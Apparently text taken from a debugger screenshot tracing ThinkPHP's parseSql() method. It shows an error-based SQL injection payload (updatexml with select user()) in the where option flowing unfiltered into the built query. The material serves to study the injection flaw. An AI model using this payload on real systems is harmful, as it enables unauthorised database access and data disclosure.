 public function parseSql($sql,$options=array()){ $sql: "SELECT * FROM `test` WHERE 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) LIMIT 1  " $options
$sql   = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct( distinct: isset($options['distinct'])?$options['distinct']:false),
$this->parseField( fields: !empty($options['field'])?$options['field']:'*'),
$this->parseJoin( join: !empty($options['join'])?$options['join']:''),
$this->parseWhere( where: !empty($options['where'])?$options['where']:''),
$this->parseGroup( group: !empty($options['group'])?$options['group']:''),
$this->parseHaving( having: !empty($options['having'])?$options['having']:''),
$this->parseOrder( order: !empty($options['order'])?$options['order']:''),
$this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
$this->parseUnion( union: !empty($options['union'])?$options['union']:''),
$this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
$this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
$this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => "2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)
),$sql);
return $sql; $sql: "SELECT * FROM `test` WHERE 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) LIMIT 1  "
}
\Think\Db › Driver › parseSql()
index.php × index.php ×
Variables
$this = {Think\Db\Driver\Mysql} [17]
$options = {array} [4]
$sql = "SELECT * FROM `test` WHERE 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) LIMIT 1  "